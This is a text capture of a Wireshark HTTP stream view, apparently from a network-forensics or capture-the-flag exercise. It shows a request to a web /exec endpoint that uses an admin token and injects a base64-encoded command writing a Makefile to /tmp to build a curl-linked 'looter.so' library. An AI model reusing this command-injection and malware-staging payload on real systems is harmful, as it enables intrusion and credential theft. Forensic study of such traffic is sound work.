 Wireshark · 追踪 HTTP 流 (tcp.stream eq 16) · goroot.pcap
POST /exec HTTP/1.1
Host: 192.168.2.197:8081
Content-Length: 180
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.197:8081
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Referer: http://192.168.2.197:8081/exec
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcyI6eyJ1c2VybmFtZSI6I
mFkbWluIn19.rurQD5RYgMrFZow8r-k7KCP13P32sF-RpTXhKsxzvD0
Connection: close
command=echo%20Q0ZMQUdTICs9IC1XZXJyb3IgLVdhbGwKCmxvb3Rlci5zbzogbG9vdGVyLmMKCWdjYyAkKENGTEFHUykgLWZQSUMgLXNoYXJlZCAtWGxpbmtlciAteCAtbyAkQCA
kPCAtbGN1cmw=|base64%20-d%20>/tmp/Makefile
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:15:46 GMT
Content-Length: 225
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Title</title>
</head>
<body>
<script language="javascript" type="text/javascript">
  window.location.href="\/exec";
</script>
</body>
</html>
分组 109。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (1351 bytes) 显示为 ASCII No delta times 流 16
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助